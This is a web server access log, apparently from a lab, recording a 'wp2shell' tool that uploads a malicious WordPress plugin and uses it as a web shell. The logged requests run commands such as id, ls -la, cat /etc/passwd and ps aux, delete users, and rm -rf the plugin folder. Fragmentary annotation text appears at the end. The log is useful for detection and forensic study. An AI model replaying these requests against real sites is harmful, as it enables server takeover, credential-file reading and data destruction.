 192.168.72.131 - - [31/Jul/2026:09:16:05 +0000] "GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1" 200 85614 "-" "wp2shell"
192.168.72.88 - - [31/Jul/2026:09:16:07 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 647 "http://192.168.72.164/wp-admin/options-general.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0"
192.168.72.131 - - [31/Jul/2026:09:16:05 +0000] "POST /wp-admin/update.php?action=upload-plugin HTTP/1.1" 200 78705 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:08 +0000] "GET /wp-content/plugins/wp2shell_3bc0ab20/wp2shell_3bc0ab20.php?t=8070d9982f82daefc06aafc6b3cf7e73&c=id HTTP/1.1" 200 259 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:08 +0000] "GET /wp-content/plugins/wp2shell_3bc0ab20/wp2shell_3bc0ab20.php?t=8070d9982f82daefc06aafc6b3cf7e73&delete_user=wp2_9340b7bbc696&reassign=1
HTTP/1.1" 200 189 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:08 +0000] "GET /wp-content/plugins/wp2shell_3bc0ab20/wp2shell_3bc0ab20.php?t=8070d9982f82daefc06aafc6b3cf7e73&c=d%3D%24%28pwd%29%3B+case+%22%24d%22
+in+%2A%2Fwp-content%2Fplugins%2F%2A%29+cd+%2F+%26%26+rm+-rf+%22%24d%22%3B%3B+esac HTTP/1.1" 200 182 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:08 +0000] "GET /wp-content/plugins/wp2shell_3bc0ab20/wp2shell_3bc0ab20.php HTTP/1.1" 404 456 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 207 9733 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "GET /?rest_route=%2Fwp%2Fv2%2Fposts&per_page=1&_fields=link HTTP/1.1" 200 593 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 207 5793 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 207 9921 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 207 9970 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 207 9915 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 207 9915 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 207 9915 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /?rest_route=/batch/v1 HTTP/1.1" 200 8080 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "GET /wp-login.php HTTP/1.1" 200 5288 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "POST /wp-login.php HTTP/1.1" 302 1239 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:20 +0000] "GET /wp-admin/ HTTP/1.1" 200 124778 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:21 +0000] "GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1" 200 85614 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:21 +0000] "POST /wp-admin/update.php?action=upload-plugin HTTP/1.1" 200 78705 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:24 +0000] "GET /wp-content/plugins/wp2shell_767ea7d9/wp2shell_767ea7d9.php?t=de336222b928e26a93e23138e5d6193b&c=pwd HTTP/1.1" 200 266 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:32 +0000] "GET /wp-content/plugins/wp2shell_767ea7d9/wp2shell_767ea7d9.php?t=de336222b928e26a93e23138e5d6193b&c=cd+%2Fvar%2Fwww%2Fhtml%2Fwordpress%
2Fwp-content%2Fplugins%2Fwp2shell_767ea7d9+2%3E%2Fdev%2Fnull%3B+uname+-a%3B+printf+%27__wp2shellcwd__%25s%27+%22%24%28pwd%29%22 HTTP/1.1" 200 410 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:46 +0000] "GET /wp-content/plugins/wp2shell_767ea7d9/wp2shell_767ea7d9.php?t=de336222b928e26a93e23138e5d6193b&c=cd+%2Fvar%2Fwww%2Fhtml%2Fwordpress%
2Fwp-content%2Fplugins%2Fwp2shell_767ea7d9+2%3E%2Fdev%2Fnull%3B+cd+%2F%3B+printf+%27__wp2shellcwd__%25s%27+%22%24%28pwd%29%22 HTTP/1.1" 200 198 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:16:49 +0000] "GET /wp-content/plugins/wp2shell_767ea7d9/wp2shell_767ea7d9.php?t=de336222b928e26a93e23138e5d6193b&c=cd+%2F+2%3E%2Fdev%2Fnull%3B+ls+-la%
3B+printf+%27__wp2shellcwd__%25s%27+%22%24%28pwd%29%22 HTTP/1.1" 200 1832 "-" "wp2shell"
192.168.72.88 - - [31/Jul/2026:09:17:08 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 647 "http://192.168.72.164/wp-admin/options-general.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0"
192.168.72.131 - - [31/Jul/2026:09:17:26 +0000] "GET /wp-content/plugins/wp2shell_767ea7d9/wp2shell_767ea7d9.php?t=de336222b928e26a93e23138e5d6193b&c=cd+%2F+2%3E%2Fdev%2Fnull%3B+cat+%
2Fetc%2Fpasswd%3B+printf+%27__wp2shellcwd__%25s%27+%22%24%28pwd%29%22 HTTP/1.1" 200 2185 "-" "wp2shell"
192.168.72.88 - - [31/Jul/2026:09:18:07 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 647 "http://192.168.72.164/wp-admin/options-general.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0"
192.168.72.131 - - [31/Jul/2026:09:18:26 +0000] "GET /wp-content/plugins/wp2shell_767ea7d9/wp2shell_767ea7d9.php?t=de336222b928e26a93e23138e5d6193b&c=cd+%2F+2%3E%2Fdev%2Fnull%3B+ps+aux%
3B+printf+%27__wp2shellcwd__%25s%27+%22%24%28pwd%29%22 HTTP/1.1" 200 22445 "-" "wp2shell"
192.168.72.131 - - [31/Jul/2026:09:18:38 +0000] "GET /wp-content/plugins/wp2shell_767ea7d9/wp2shell_767ea7d9.php?t=de336222b928e26a93e23138e5d6193b&delete_user=wp2_758d54eed8a9&reassign=1
HTTP/1.1" 200 189 "-" "wp2shell"
first uploaded plugin, he
used it to run id, then
delete the user
this plugin is used primarily
Flameshot